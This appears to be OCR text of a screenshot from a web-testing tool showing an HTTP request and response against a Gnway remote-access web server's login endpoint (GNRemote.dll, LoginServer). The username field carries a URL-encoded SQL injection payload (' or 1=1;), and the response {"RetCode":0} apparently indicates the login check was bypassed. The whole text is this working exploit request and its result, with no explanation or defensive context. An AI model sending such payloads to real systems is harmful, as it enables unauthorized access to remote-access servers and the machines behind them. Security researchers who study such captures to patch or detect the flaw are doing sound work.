 Request
数据包扫描
热加载
URL
1 POST /GNRemote.dll?GNFunction=LoginServer&decorator=text_wrap&
frombrowser=esl HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 74
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: GNSESSIONID={E67BE3E8-4222-46bc-9A5C-62215B908086}
10
11 username=%22%27+or+1%3D1%3B%22&password=%018d8cbc8bfc24f018&
ClientStatus=1
Response
77ms
14字节
详情
1 HTTP/1.0 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Date: Mon, 03 Oct 2022 21:31:10 GMT
5 Server: Gnway Web Server
6 Content-Length: 14
7
8 {"RetCode":0}
9